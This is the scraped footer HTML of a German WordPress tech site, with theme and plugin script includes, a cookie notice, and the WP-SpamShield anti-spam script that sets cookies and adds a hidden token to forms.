<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"1c43dbc2d1","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 596
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('e08bd6ce512fe95951a5c70ef8b2ae20','34388921db039f4fe205ba79d1163615','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2602','CKON2602','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','bf460d3330ffde8333dfbdb86a11c2d8').attr('value','248d7129097db757ca2f039591852cce').appendTo(h);return true;})});
// Generated in: 0.000247 seconds
